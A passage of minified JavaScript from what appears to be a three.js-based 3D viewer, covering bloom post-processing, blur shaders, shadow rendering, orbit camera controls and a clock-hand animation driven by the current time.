xi({color:0}),"f"),d(this,vu,!0,"f"))}destroy(){u(this,vu,"f")&&(u(this,Du,"f").dispose(),d(this,Du,null,"f"),u(this,Su,"f").dispose(),d(this,Su,null,"f"),u(this,Mu,"f").dispose(),d(this,Mu,null,"f"),u(this,wu,"f").dispose(),d(this,wu,null,"f"),u(this,Tu,"f").dispose(),d(this,Tu,null,"f"),u(this,Bu,"f").dispose(),d(this,Bu,null,"f"),u(this,yu,"f").dispose(),d(this,yu,null,"f"),u(this,xu,"f").dispose(),d(this,xu,null,"f"),u(this,Iu,"f").dispose(),d(this,Iu,null,"f"),u(this,_u,"f").dispose(),d(this,_u,null,"f"),d(this,vu,!1,"f"))}setSize(e,t){null!=u(this,_u,"f")&&null!=u(this,Bu,"f")&&null!=u(this,wu,"f")&&(u(this,_u,"f").setSize(e,t),u(this,Bu,"f").setSize(e,t),u(this,wu,"f").setSize(e,t))}render(){null!=u(this,_u,"f")&&null!=u(this,Bu,"f")&&null!=u(this,Tu,"f")&&null!=u(this,wu,"f")&&null!=u(this,Mu,"f")&&(u(this,_u,"f").render(),this.darkenMaterials(),this.hideShadow(),u(this,Tu,"f").clearColor=GA().getClearColor(u(this,Qu,"f")),u(this,Tu,"f").clearAlpha=GA().getClearAlpha(),u(this,Bu,"f").render(),this.showShadow(),u(this,Mu,"f").clearColor=GA().getClearColor(u(this,Qu,"f")),u(this,Mu,"f").clearAlpha=GA().getClearAlpha(),u(this,wu,"f").render(),this.restoreDarkenedMaterials())}hideShadow(){u(this,gu,"f").traverse((e=>{e instanceof rr&&e.material.userData[Lu]&&(e.visible=!1)}))}showShadow(){u(this,gu,"f").traverse((e=>{e instanceof rr&&e.material.userData[Lu]&&(e.visible=!0)}))}onSceneUpdate(){GA().renderCubeMapNormals(u(this,gu,"f"))}darkenMaterials(){u(this,gu,"f").traverse((e=>{if(e instanceof rr){if(e.material.userData[Uu])return;u(this,Ru,"f")[e.uuid]=e.material,e.material=u(this,Du,"f")}}))}restoreDarkenedMaterials(){u(this,gu,"f").traverse((e=>{if(e instanceof rr){if(e.material!==u(this,Du,"f"))return;e.material=u(this,Ru,"f")[e.uuid],delete u(this,Ru,"f")[e.uuid]}}))}}var Nu,Fu,Ou,ku,Gu,Hu;gu=new WeakMap,mu=new WeakMap,vu=new WeakMap,Eu=new WeakMap,bu=new WeakMap,Cu=new WeakMap,_u=new WeakMap,Iu=new WeakMap,xu=new WeakMap,yu=new WeakMap,wu=new WeakMap,Mu=new WeakMap,Su=new WeakMap,Bu=new WeakMap,Tu=new WeakMap,Ru=new WeakMap,Du=new WeakMap,Qu=new WeakMap,(Hu=Gu||(Gu={}))[Hu.Direct=0]="Direct",Hu[Hu.Postprocessed=1]="Postprocessed";class zu{constructor(e,t){Nu.set(this,void 0),Fu.set(this,void 0),Ou.set(this,Gu.Direct),ku.set(this,void 0),d(this,Nu,e,"f"),d(this,Fu,t,"f"),d(this,ku,new Pu(u(this,Nu,"f"),u(this,Fu,"f")),"f")}get bloomEnabled(){return u(this,Ou,"f")===Gu.Postprocessed}set bloomEnabled(e){e?(u(this,ku,"f").init(),d(this,Ou,Gu.Postprocessed,"f")):(u(this,ku,"f").destroy(),d(this,Ou,Gu.Direct,"f"))}set bloomStrength(e){u(this,ku,"f").strength=e}set bloomRadius(e){u(this,ku,"f").radius=e}set bloomThreshold(e){u(this,ku,"f").threshold=e}dispose(){u(this,ku,"f").destroy(),d(this,Ou,Gu.Direct,"f")}setSize(e,t){u(this,ku,"f").setSize(e,t)}render(){u(this,Ou,"f")===Gu.Direct?GA().render(u(this,Nu,"f"),u(this,Fu,"f")):u(this,Ou,"f")===Gu.Postprocessed&&u(this,ku,"f").render()}}Nu=new WeakMap,Fu=new WeakMap,Ou=new WeakMap,ku=new WeakMap;const Vu={name:"HorizontalBlurShader",uniforms:{tDiffuse:{value:null},h:{value:1/512}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform float h;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 sum = vec4( 0.0 );\n\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 4.0 * h, vUv.y ) ) * 0.051;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 3.0 * h, vUv.y ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 2.0 * h, vUv.y ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 1.0 * h, vUv.y ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y ) ) * 0.1633;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 1.0 * h, vUv.y ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 2.0 * h, vUv.y ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 3.0 * h, vUv.y ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 4.0 * h, vUv.y ) ) * 0.051;\n\n\t\t\tgl_FragColor = sum;\n\n\t\t}"},Wu={name:"VerticalBlurShader",uniforms:{tDiffuse:{value:null},v:{value:1/512}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform float v;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 sum = vec4( 0.0 );\n\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 4.0 * v ) ) * 0.051;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 3.0 * v ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 2.0 * v ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 1.0 * v ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y ) ) * 0.1633;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 1.0 * v ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 2.0 * v ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 3.0 * v ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 4.0 * v ) ) * 0.051;\n\n\t\t\tgl_FragColor = sum;\n\n\t\t}"},qu=45,ju=45,Yu=3,Xu=1.5,Ku=1,Ju=.5;let Zu,$u,ed,td=!1;const nd=300,id=2e3,rd=.05,ad=2*Math.PI/32,sd=Y("hold"),od=Y("sine"),ld=Y("sine-in"),cd=Y("sine-out");function hd(){let e=!0,t=!1,n=null,i=null,r=null;return{get custom(){return t},set:e=>{const{theta:a,phi:s,fov:o}=e;n=a,i=s,r=o,t=null!=a||null!=s||null!=o},reset:e=>{var a;t?(null==n||n.reset(),null==i||i.reset(),null==r||r.reset()):(n=S([{time:0,value:a=e,interpolation:sd},{time:nd,value:a,interpolation:cd},{time:nd+id/4,value:a+ad,interpolation:od},{time:nd+3*id/4,value:a-ad,interpolation:ld},{time:nd+id,value:a,interpolation:sd},{time:nd+2*id,value:a,interpolation:sd}]),i=null,r=null)},get running(){return e},set running(t){e=t},update:t=>{e&&(null==n||n.update(t),null==i||i.update(t),null==r||r.update(t))},get theta(){return null==n?void 0:n.get()},get phi(){return null==i?void 0:i.get()},get fov(){return null==r?void 0:r.get()}}}var Ad;!function(e){e[e.NONE=0]="NONE",e[e.USER_INTERACTION=1]="USER_INTERACTION",e[e.AUTOMATIC=2]="AUTOMATIC"}(Ad||(Ad={}));const ud="pan-y",dd=1e-6,pd=Math.PI/8,fd=new en;class gd extends dt{constructor(e,t){super(),this.touchAction_=ud,this.enablePan=!0,this.screenSpacePanning=!0,this.enableZoom_=!0,this.enableKeyControls=!1,this.minPolarAngle=0,this.maxPolarAngle=Math.PI,this.defaultFov=16,this.minFovFactor=.2,this.maxFovFactor=1.6,this.minFov=this.defaultFov*this.minFovFactor,this.maxFov=this.defaultFov*this.maxFovFactor,this.fovMultiplier_=1,this.enableDamping=!0,this.dampingFactor=.3,this.interactionEnabled=!1,this.userInteracted=!1,this.target=new en,this.panSphereCenter=new en,this.panSphereRadius=1/0,this.spherical=new gc,this.goalSpherical=new gc,this.fov=this.defaultFov,this.panOffset=new en,this.fovDelta=0,this.lastPosition=new en,this.lastQuaternion=new $t,this.lastTargetPosition=new en,this.lastFov=this.fov,this.changeSource=Ad.NONE,this.panInProgress=!1,this.touchMode=null,this.pointers=[],this.startPointerPosition={clientX:0,clientY:0},this.lastSeparation=0,this.touchDecided=!1,this.onPointerDown=e=>{if(this.pointers.length>2)return;const{element:t}=this;0===this.pointers.length&&(t.addEventListener("pointermove",this.onPointerMove),t.addEventListener("pointerup",this.onPointerUp),this.touchMode=null,this.touchDecided=!1,this.startPointerPosition.clientX=e.clientX,this.startPointerPosition.clientY=e.clientY);try{t.setPointerCapture(e.pointerId)}catch(e){}this.pointers.push({clientX:e.clientX,clientY:e.clientY,id:e.pointerId}),"touch"===e.pointerType?(this.changeSource=e.altKey?Ad.AUTOMATIC:Ad.USER_INTERACTION,this.onTouchChange()):(this.changeSource=Ad.USER_INTERACTION,this.onMouseDown(e))},this.onPointerMove=e=>{const t=this.pointers.find((t=>t.id===e.pointerId));if(null==t)return;if("mouse"===e.pointerType&&0===e.buttons)return void this.onPointerUp(e);const n=this.pointers.length,i=(e.clientX-t.clientX)/n,r=(e.clientY-t.clientY)/n;0===i&&0===r||(t.clientX=e.clientX,t.clientY=e.clientY,"touch"===e.pointerType?(this.changeSource=e.altKey?Ad.AUTOMATIC:Ad.USER_INTERACTION,null!==this.touchMode&&this.touchMode(i,r)):(this.changeSource=Ad.USER_INTERACTION,this.panInProgress?this.pan(i,r):this.handleSinglePointerMove(i,r)))},this.onPointerUp=e=>{const t=this.pointers.findIndex((t=>t.id===e.pointerId));-1!==t&&this.pointers.splice(t,1);const{element:n}=this;0===this.pointers.length?(n.removeEventListener("pointermove",this.onPointerMove),n.removeEventListener("pointerup",this.onPointerUp),n.removeEventListener("touchmove",this.disableScroll)):null!==this.touchMode&&this.onTouchChange(),n.style.cursor="grab",this.panInProgress=!1},this.onWheel=e=>{this.changeSource=Ad.USER_INTERACTION;const t=e.deltaY*(1==e.deltaMode?18:1)*.2/30;this.userAdjustOrbit(0,0,t),e.preventDefault()},this.onKeyDown=e=>{const{changeSource:t}=this;this.changeSource=Ad.USER_INTERACTION,(e.shiftKey&&this.enablePan?this.panKeyCodeHandler(e):this.orbitZoomKeyCodeHandler(e))?e.preventDefault():this.changeSource=t},this.disableScroll=e=>{e.preventDefault()},this.onContext=e=>{if(this.enablePan)e.preventDefault();else for(const e of this.pointers)this.onPointerUp(new PointerEvent("pointercancel",Object.assign(Object.assign({},this.startPointerPosition),{pointerId:e.id})))},this.onTouchChange=()=>{if(1===this.pointers.length)this.touchMode=this.touchModeRotate;else{if(!this.enableZoom_)return this.touchMode=null,void this.element.removeEventListener("touchmove",this.disableScroll);this.touchMode=this.touchDecided&&null===this.touchMode?null:this.touchModeZoom,this.touchDecided=!0,this.element.addEventListener("touchmove",this.disableScroll,{passive:!1}),this.lastSeparation=vd(this.pointers[0],this.pointers[1]),this.enablePan&&null!=this.touchMode&&this.initializePan()}},this.onMouseDown=e=>{this.panInProgress=!1,this.enablePan&&(2===e.button||e.ctrlKey||e.metaKey||e.shiftKey)&&this.initializePan(),this.element.style.cursor="grabbing"},this.touchModeZoom=(e,t)=>{if(this.enableZoom_){const e=vd(this.pointers[0],this.pointers[1]),t=.2*(this.lastSeparation-e)*35/this.element.clientHeight;this.lastSeparation=e,this.userAdjustOrbit(0,0,t)}this.panInProgress&&this.pan(e,t)},this.touchModeRotate=(e,t)=>{if(!this.touchDecided){this.touchDecided=!0;const n=Math.abs(e),i=Math.abs(t),r="pan-x"===this.touchAction_&&n>i,a="pan-y"===this.touchAction_&&i>n;if(this.changeSource===Ad.USER_INTERACTION&&(r||a))return void(this.touchMode=null);this.element.addEventListener("touchmove",this.disableScroll,{passive:!1})}this.handleSinglePointerMove(e,t)},this.camera=e,this.element=t,this.quat=(new $t).setFromUnitVectors(e.up,new en(0,1,0)),this.quatInverse=this.quat.clone().invert(),this.update(0)}set touchAction(e){this.touchAction_=null!=e?e:ud,this.updateTouchActionStyle()}set enableZoom(e){this.enableZoom_!=e&&(this.enableZoom_=e,e?this.element.addEventListener("wheel",this.onWheel):this.element.removeEventListener("wheel",this.onWheel),this.updateTouchActionStyle())}set minZoom(e){this.maxFovFactor=null!=e?1/e:1.6,this.maxFov=this.defaultFov*this.fovMultiplier_*this.maxFovFactor,this.fov=md(this.fov,this.minFov,this.maxFov)}set maxZoom(e){this.minFovFactor=null!=e?1/e:.2,this.minFov=this.defaultFov*this.fovMultiplier_*this.minFovFactor,this.fov=md(this.fov,this.minFov,this.maxFov)}set fovMultiplier(e){this.fovMultiplier_=e,this.fov=this.defaultFov*this.fovMultiplier_,this.minFov=this.fov*this.minFovFactor,this.maxFov=this.fov*this.maxFovFactor}reset(e,t,n,i,r){i||(this.fov=this.defaultFov*this.fovMultiplier_,this.minFov=this.fov*this.minFovFactor,this.maxFov=this.fov*this.maxFovFactor,this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov,this.camera.updateProjectionMatrix()),r?fd.copy(this.target).sub(this.panSphereCenter).divideScalar(this.panSphereRadius):fd.set(0,0,0),this.panSphereCenter.set(e.x,e.y,e.z);const a=t/Math.tan(this.defaultFov/2*It);this.panSphereRadius=Math.min(t,a-t),fd.multiplyScalar(this.panSphereRadius);const s=e.clone().addScaledVector(n,a).add(fd);this.camera.position.set(s.x,s.y,s.z),this.target.set(e.x,e.y,e.z).add(fd),this.camera.lookAt(this.target),fd.copy(this.camera.position).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.goalSpherical.copy(this.spherical),this.lastPosition.copy(this.camera.position),this.lastQuaternion.copy(this.camera.quaternion),this.lastTargetPosition.copy(this.target),this.lastFov=this.fov,this.userInteracted=!1}hasUserInteracted(){return this.userInteracted}update(e){this.spherical.theta+=(this.goalSpherical.theta-this.spherical.theta)*Math.min(.03*e,1),this.spherical.phi+=(this.goalSpherical.phi-this.spherical.phi)*Math.min(.03*e,1),this.spherical.phi=Math.max(this.minPolarAngle,Math.min(this.maxPolarAngle,this.spherical.phi)),this.spherical.makeSafe(),!0===this.enableDamping?this.target.addScaledVector(this.panOffset,this.dampingFactor):this.target.add(this.panOffset),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),this.camera.position.copy(this.target).add(fd),this.camera.lookAt(this.target),this.fov=Math.pow(Math.sqrt(this.fov)+this.fovDelta,2),this.fov=md(this.fov,this.minFov,this.maxFov),this.fovDelta=0,!0===this.enableDamping?this.panOffset.multiplyScalar(1-this.dampingFactor):this.panOffset.set(0,0,0);let t=!1;const{aspect:n}=this.camera,i=this.element.clientWidth/this.element.clientHeight;i!==n&&(this.camera.aspect=i,t=!0);const r=Math.abs(this.lastFov-this.fov)>dd;return(t||r)&&(this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov),this.camera.updateProjectionMatrix(),(this.lastPosition.distanceToSquared(this.camera.position)>dd||8*(1-this.lastQuaternion.dot(this.camera.quaternion))>dd||this.lastTargetPosition.distanceToSquared(this.target)>0||r)&&(this.dispatchEvent({type:"change"}),this.lastPosition.copy(this.camera.position),this.lastQuaternion.copy(this.camera.quaternion),this.lastTargetPosition.copy(this.target),this.lastFov=this.fov,t=!0),this.userInteracted=!1,t}getPose(e){return e.copy(this.camera.position),e.sub(this.target),e.normalize(),e}getTheta(){const e=this.camera.position;return fd.copy(e).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.theta}set(e,t,n){return null!=e&&this.setTheta(e),null!=t&&this.setPhi(t),null!=n&&this.setFovRadians(n),null!=e||null!=t||null!=n}setTheta(e){const t=this.camera.position;fd.copy(t).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.theta=e,this.spherical.makeSafe(),this.goalSpherical.copy(this.spherical),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),t.copy(this.target).add(fd),this.camera.lookAt(this.target),this.lastPosition.copy(t),this.lastQuaternion.copy(this.camera.quaternion),this.camera.updateProjectionMatrix()}setPhi(e){const t=this.camera.position;fd.copy(t).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.phi=e,this.spherical.makeSafe(),this.goalSpherical.copy(this.spherical),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),t.copy(this.target).add(fd),this.camera.lookAt(this.target),this.lastPosition.copy(t),this.lastQuaternion.copy(this.camera.quaternion),this.camera.updateProjectionMatrix()}setFovRadians(e){this.fov=e*this.fovMultiplier_*xt,this.fov=md(this.fov,this.minFov,this.maxFov),this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov,this.lastFov=this.fov}setInteractionEnabled(e){e?this.enableInteraction():this.disableInteraction()}enableInteraction(){if(!1===this.interactionEnabled){const{element:e}=this;e.addEventListener("pointerdown",this.onPointerDown),e.addEventListener("pointercancel",this.onPointerUp),this.enableZoom_&&e.addEventListener("wheel",this.onWheel),this.enableKeyControls&&(e.tabIndex=1,e.addEventListener("keydown",this.onKeyDown)),e.addEventListener("touchmove",(()=>{}),{passive:!1}),e.addEventListener("contextmenu",this.onContext),e.style.cursor="grab",this.interactionEnabled=!0,this.updateTouchActionStyle()}}disableInteraction(){if(!0===this.interactionEnabled){const{element:e}=this;e.removeEventListener("pointerdown",this.onPointerDown),e.removeEventListener("pointermove",this.onPointerMove),e.removeEventListener("pointerup",this.onPointerUp),e.removeEventListener("pointercancel",this.onPointerUp),e.removeEventListener("wheel",this.onWheel),e.tabIndex=-1,e.removeEventListener("keydown",this.onKeyDown),e.removeEventListener("contextmenu",this.onContext),e.style.cursor="",this.touchMode=null,this.interactionEnabled=!1,this.updateTouchActionStyle()}}orbitZoomKeyCodeHandler(e){let t=!0;switch(e.key){case"PageUp":this.userAdjustOrbit(0,0,.2);break;case"PageDown":this.userAdjustOrbit(0,0,-.2);break;case"ArrowUp":this.userAdjustOrbit(0,-pd,0);break;case"ArrowDown":this.userAdjustOrbit(0,pd,0);break;case"ArrowLeft":this.userAdjustOrbit(-pd,0,0);break;case"ArrowRight":this.userAdjustOrbit(pd,0,0);break;default:t=!1}return t}panKeyCodeHandler(e){this.initializePan();let t=!0;switch(e.key){case"ArrowUp":this.pan(0,10);break;case"ArrowDown":this.pan(0,-10);break;case"ArrowLeft":this.pan(10,0);break;case"ArrowRight":this.pan(-10,0);break;default:t=!1}return t}initializePan(){this.panInProgress=!0}pan(e,t){const n=this.element,i=this.camera.position;fd.copy(i).sub(this.target);let r=fd.length();r*=Math.tan(this.camera.fov/2*Math.PI/180),this.panLeft(2*e*r/n.clientHeight,this.camera.matrix),this.panUp(2*t*r/n.clientHeight,this.camera.matrix)}panLeft(e,t){fd.setFromMatrixColumn(t,0),fd.multiplyScalar(-e),this.panOffset.add(fd)}panUp(e,t){!0===this.screenSpacePanning?fd.setFromMatrixColumn(t,1):(fd.setFromMatrixColumn(t,0),fd.crossVectors(this.camera.up,fd)),fd.multiplyScalar(e),this.panOffset.add(fd)}handleSinglePointerMove(e,t){const n=this.pixelLengthToSphericalAngle(e),i=this.pixelLengthToSphericalAngle(t);this.userAdjustOrbit(n,i,0)}userAdjustOrbit(e,t,n){this.goalSpherical.theta+=.5*e*this.fovMultiplier_,this.goalSpherical.phi+=.5*t*this.fovMultiplier_,this.goalSpherical.makeSafe(),this.fovDelta+=n,this.userInteracted=!0}pixelLengthToSphericalAngle(e){return-2*Math.PI*e/Math.min(this.element.clientHeight,this.element.clientWidth)}updateTouchActionStyle(){const{style:e}=this.element;this.interactionEnabled?this.enableZoom_?e.touchAction=this.touchAction_:e.touchAction="manipulation":e.touchAction=""}}function md(e,t,n){return Math.max(t,Math.min(n,e))}function vd(e,t){const{clientX:n,clientY:i}=e,{clientX:r,clientY:a}=t,s=r-n,o=a-i;return Math.sqrt(s*s+o*o)}const Ed=new Map;let bd=null;function Cd(e){!function(){for(const e of Ed.values())e.prepareResize()}(),function(e){for(const t of Ed.values())t.update(e)}(e);let t=function(){let e=null;for(const t of Ed.values())if(t.needsRender){if(null!=e)return null;e=t}return e}();null!=bd&&t!==bd&&(bd.ensureBlittedMode(),t=null),bd=t,0!==function(){let e=0;for(const t of Ed.values())t.needsRender&&e++;return e}()&&(null!=t?(t.ensureDirectMode(),_d(),zA(t.width,t.height),Id()):(function(){for(const e of Ed.values())e.needsRender&&e.ensureBlittedMode()}(),_d(),zA(function(){let e=0;for(const t of Ed.values())t.needsRender&&(e=Math.max(e,t.width));return e}(),function(){let e=0;for(const t of Ed.values())t.needsRender&&(e=Math.max(e,t.height));return e}()),Id()))}function _d(){for(const e of Ed.values())e.commitResize()}function Id(){for(const e of Ed.values())e.render()}function xd(){let e=null,t=null;return{reset:()=>{e=S([{time:0,value:0,interpolation:sd},{time:nd,value:1,interpolation:sd},{time:nd+id,value:0,interpolation:sd},{time:nd+2*id,value:0,interpolation:sd}]),t=S([{time:0,value:0,interpolation:sd},{time:nd,value:0,interpolation:cd},{time:nd+id/4,value:-rd,interpolation:od},{time:nd+3*id/4,value:rd,interpolation:ld},{time:nd+id,value:0,interpolation:sd},{time:nd+2*id,value:0,interpolation:sd}])},clear:()=>{e=null,t=null},update:n=>{null==e||e.update(n),null==t||t.update(n)},get visibility(){return null==e?void 0:e.get()},get position(){return null==t?void 0:t.get()}}}const yd=2e3,wd=8,Md=2*Math.PI,Sd=Md/12,Bd=Md/60,Td=Md/60,Rd=60,Dd=60,Qd=1e3,Ud=Rd*Dd,Ld=-1;function Pd(e){return S([{time:0,value:0,interpolation:{type:"bezier",x1:.9,y1:0,x2:.6,y2:1}},{time:yd,value:e,interpolation:{type:"hold"}}])}function Nd(e,t,n){return Ld*Sd*(e%12+t/Rd+n/Ud)}function Fd(e,t){return Ld*Bd*(e+t/Dd)}function Od(e,t){return Ld*Td*(e+t/Qd)}const kd=0,Gd=3;function Hd(e,t){let n,i,r,a,s,o,l,c,h,A,u,d,p,f=!1,g=null,m=new en(1,0,0),v=!1,E=!1,b=!1,C=!0,_=!1,I=!1,x=ce,y=1,w=!0,M=!1,S=0,B=0;const T={get paused(){return C},get needsRender(){return!(!f||C)&&_},ensureDirectMode:()=>{e.isDirect()||(_=!0),e.ensureDirectMode()},ensureBlittedMode:()=>{e.isBlitted()||(_=!0),e.ensureBlittedMode()},update:t=>{if(!f||C||null==s||!function(e){const t=e.getBoundingClientRect();return t.bottom>0&&t.top<Math.max(document.documentElement.clientHeight,window.innerHeight)&&t.right>0&&t.left<Math.max(document.documentElement.clientWidth,window.innerWidth)}(e.element))return;let n=0!==B?t-B:0;B=t,0===S?_=!0:S<Gd&&(n=0),S++,M||(a.hasUserInteracted()?(M=!0,u.running=!1,d.clear(),I=!0):(u.update(n),d.update(n),u.running&&a.set(u.theta,u.phi,u.fov)&&(_=!0),null==d.visibility&&null==d.position||(I=!0))),a.update(n)&&(_=!0),0!==n&&p.update()&&(_=!0)},render:()=>{f&&!C&&(_&&(HA(n,e,!E&&!n.bloomEnabled||b?0:1,x,y),_=!1,null==h||h()),I&&(t.visible=w&&!M,null!=d.visibility&&(t.opacity=`${d.visibility}`),null!=d.position&&(t.transform=`translateX(${d.position*Math.min(e.width,e.height)}px)`),I=!1))},get width(){return e.element.clientWidth},get height(){return e.element.clientHeight},prepareResize:()=>{const{clientWidth:t,clientHeight:n}=e.element;e.clientWidth=t,e.clientHeight=n,e.dpr=kA,e.sizeDirty&&(_=!0)},commitResize:()=>{e.commitResize()}},R=(e,t)=>{const n=l.min.clone().add(l.max).divideScalar(2),i=Math.sqrt(function(e,t,n){let i=0;const r=new en;return e.updateWorldMatrix(!0,!0),e.traverseVisible((e=>{const{geometry:n}=e;if(void 0!==n){const{position:a}=n.attributes;if(void 0!==a)for(let n=0,s=a.count;n<s;n++)e.isMesh?e.getVertexPosition(n,r):r.fromBufferAttribute(a,n),e.isSkinnedMesh||r.applyMatrix4(e.matrixWorld),i=t(i,r)}})),i}(e,((e,t)=>Math.max(e,n.distanceToSquared(t)))));a.reset(n,i,t?a.getPose(new en):m,t,t),null!=u&&(u.reset(a.getTheta()),a.set(u.theta,u.phi,u.fov))},D={init:()=>{f||(function(e,t){Ed.set(e,t),1===Ed.size&&(function(){if(NA)return;PA=document.createElement("canvas");const e=PA.style;e.position="absolute",e.top="0",e.left="0",e.width="100%",e.height="100%",LA=new _o({powerPreference:"high-performance",canvas:PA,antialias:!0,alpha:!0}),LA.outputColorSpace=et,LA.toneMapping=ce,LA.setClearColor(new bi(16777215),0),NA=!0}(),td||(Zu=new Js,Zu.userData.darkness={value:Ku},Zu.onBeforeCompile=e=>{e.uniforms.darkness=Zu.userData.darkness;const t=e.fragmentShader.replace("gl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );","gl_FragColor = vec4( vec3( 0.0 ), ( 1.0 - fragCoordZ ) * darkness );");e.fragmentShader=`uniform float darkness;\n${t}`},Zu.depthTest=!1,Zu.depthWrite=!1,$u=new Ar(Vu),$u.depthTest=!1,ed=new Ar(Wu),ed.depthTest=!1,td=!0))}(e.element,T),i=new Co,r=new gr(25,1,.5),a=new gd(r,e.element),a.setInteractionEnabled(w),n=new zu(i,r),c=function(e){let t,n,i,r,a,s,o,l,c=!1;function h(e){o.visible=!0,$u.uniforms.tDiffuse.value=t.texture,$u.uniforms.h.value=1*e/256,o.material=$u;const i=GA();i.setRenderTarget(n),i.render(o,l),ed.uniforms.tDiffuse.value=n.texture,ed.uniforms.v.value=1*e/256,o.material=ed,i.setRenderTarget(t),i.render(o,l),o.visible=!1}return{init:()=>{c||(t=new Kt(512,512),t.texture.generateMipmaps=!1,n=new Kt(512,512),n.texture.generateMipmaps=!1,i=new ro,i.position.y=-.7,r=new Tr(qu,ju).rotateX(Math.PI/2),a=new xi({map:t.texture,opacity:Ju,transparent:!0,depthWrite:!1,userData:{[Uu]:!0,[Lu]:!0}}),s=new rr(r,a),s.renderOrder=1,s.scale.y=-1,i.add(s),o=new rr(r),o.visible=!1,i.add(o),l=new zr(-qu/2,qu/2,ju/2,-ju/2,0,Yu),l.rotation.x=Math.PI/2,i.add(l),c=!0)},destroy:()=>{c&&(l=null,o.clear(),o=null,s.clear(),s=null,YA(a),a=null,r.dispose(),r=null,i.clear(),i=null,n.dispose(),n=null,t.dispose(),t=null,c=!1)},get group(){return i},render:()=>{const n=e.background;e.background=null,e.overrideMaterial=Zu;const i=GA(),r=i.getClearAlpha();i.setClearAlpha(0),i.setRenderTarget(t),i.render(e,l),e.overrideMaterial=null,h(Xu),h(.4*Xu),i.setRenderTarget(null),i.setClearAlpha(r),e.background=n}}}(i),c.init(),u=hd(),d=xd(),p=function(){let e,t,n,i,r=!1,a=null;return{clear:()=>{r=!1,e=void 0,t=void 0,n=void 0,a=null},reset:i=>{r=!0,e=i.getObjectByName("hours"),t=i.getObjectByName("minutes"),n=i.getObjectByName("seconds"),a=function(e,t,n){let i,r,a,s,o=!1,l=!1;return{update:c=>{if(!o){i=new Date(c),i.setMilliseconds(i.getMilliseconds()+yd);const e=i.getHours(),t=i.getMinutes(),n=i.getSeconds(),l=i.getMilliseconds();r=Pd(Nd(e,t,n)),a=Pd(Fd(t,n)),s=Pd(Od(n,l)),o=!0}if(l)return;const h=i.getTime()-c.getTime(),A=yd-h;h<=0?l=!0:(null!=e&&(r.seek(A),e.rotation.y=r.get()),null!=t&&(a.seek(A),t.rotation.y=a.get()),null!=n&&(s.seek(A),n.rotation.y=s.get()))},get done(){return l}}}(e,t,n)},update:()=>{if(!r)return!1;const s=new Date;if(null==i&&(i=new Date),null!=a){if(a.update(s),!a.done)return i=s,!0;a=null}if(Math.abs(s.getTime()-i.getTime())<Qd/wd)return!1;const o=s.getHours(),l=s.getMinutes(),c=s.getSeconds(),h=s.getMilliseconds();return null!=e&&(e.rotation.y=Nd(o,l,c)),null!=t&&(t.rotation.y=Fd(l,c)),null!=n&&(n.rotation.y=Od(c,h)),i=s,!0}}}(),f=!0)},destroy:()=>{var t;f&&(null===(t=i.environment)||void 0===t||t.dispose(),i.environment=null,p=null,d=null,u=null,c.destroy(),c=null,n.dispose(),n=null,a=null,r=null,ZA(i),i=null,function(e){Ed.delete(e),0===Ed.size&&td&&(YA(ed),ed=null,YA($u),$u=null,YA(Zu),Zu=null,td=!1)}(e.element),f=!1)},set 